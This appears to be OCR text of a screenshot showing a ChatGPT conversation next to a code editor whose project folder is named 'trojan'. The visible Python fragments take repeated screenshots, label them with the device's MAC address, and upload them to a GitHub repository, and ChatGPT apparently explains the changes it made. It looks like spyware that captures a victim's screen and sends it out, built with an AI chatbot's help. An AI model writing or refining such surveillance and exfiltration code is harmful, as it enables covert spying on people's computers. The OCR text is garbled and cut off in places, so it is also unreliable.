 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
»
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with C
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(p
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=120)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Changes:
1. MAC Address in Folder Name: The folder name is now based on the MAC
address of the device (mac_address-screenshots).
2. Take Screenshots and Upload: Th take_screenshots function takes
screenshots as before, but now after the screenshots are taken, the script
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ···
trojan
EXPLORER
TROJAN
info.py
screen.py
screenshotmodule.py
{} war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=10)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_5.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_6.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_7.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_8.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_9.png
Traceback (most recent call last):
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 104, in <module>
main()
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 100, in main
folder_name = take_screenshots(duration=120)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 52, in take_screenshots
time.sleep(interval)
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
0 0 0
Ln 104, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
2
ENG
17:54
10/01/2025